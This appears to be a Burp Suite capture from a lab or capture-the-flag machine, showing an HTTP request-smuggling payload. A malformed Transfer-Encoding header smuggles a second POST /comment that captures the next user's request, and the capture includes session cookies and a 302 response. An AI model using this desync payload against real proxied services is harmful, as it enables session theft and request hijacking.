 Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.10.225:5000 ?
Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1\r\n
2 Host: 10.10.10.225:5000\r\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 355\r\n
9 Origin: http://10.10.10.225:5000\r\n
10 DNT: 1\r\n
11 Connection: keep-alive\r\n
12 Referer: http://10.10.10.225:5000/home\r\n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o\r\n
14 Upgrade-Insecure-Requests: 1\r\n
15 Transfer-Encoding: 0bchunked\r\n
16 \r\n
17 5\r\n
18 msg=a\r\n
19 0\r\n
20 \r\n
21 POST /comment HTTP/1.1\r\n
22 Host: localhost:5000\r\n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o\r\n
24 Content-Length: 300\r\n
25 Connection: keep-alive\r\n
26 Content-Type: application/x-www-form-urlencoded\r\n
27 \r\n
28 msg=
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Thu, 11 Feb 2021 05:33:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.10.10.225:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: a3bb59be4ff6
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
.  If not click the link.
? Search... 0 matches
INSPECTOR
Done 458 bytes | 1,236 millis